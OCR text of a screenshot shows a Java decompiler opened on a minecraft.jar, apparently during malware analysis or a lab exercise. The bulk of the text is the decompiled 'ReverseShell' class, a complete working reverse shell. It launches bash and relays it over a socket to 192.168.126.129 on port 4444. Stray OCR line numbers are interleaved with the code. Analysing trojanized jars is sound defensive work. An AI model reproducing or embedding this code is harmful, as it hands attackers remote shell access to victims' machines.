 1 2 3 4
3
2
10.10.128.62
17:10
ReverseShell.class - Java Decompiler
File Edit Navigation Search Help
minecraft.jar
META-INF
Malware
ReverseShell.class
ReverseShell
com
joptsimple
lang
net.minecraft
org
skins.def
sun.net.www.protocol.ml
ReverseShell.class
package Malware;
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;
public class ReverseShell {
public static void main(String[] args) {
try {
11 String host = "192.168.126.129";
12 int port = 4444;
13 String cmd = "/usr/bin/bash";
14 Process p = (new ProcessBuilder(new String[] { cmd })).redirectErrorStream(true).start();
15 Socket s = new Socket(host, port);
16 InputStream pi = p.getInputStream(), pe = p.getErrorStream(), si = s.getInputStream();
17 OutputStream po = p.getOutputStream(), so = s.getOutputStream();
18 while (!s.isClosed()) {
19 for (; pi.available() > 0; so.write(pi.read()));
20 for (; pe.available() > 0; so.write(pe.read()));
21 for (; si.available() > 0; po.write(si.read()));
22 so.flush();
23 po.flush();
try {
25 Thread.sleep(50L);
26 } catch (InterruptedException e) {
27 e.printStackTrace();
}
try {
30 p.exitValue();
break;
32 } catch (Exception exception) {}
}
36 p.destroy();
37 s.close();
39 } catch (IOException e) {
40 e.printStackTrace();
}
}
}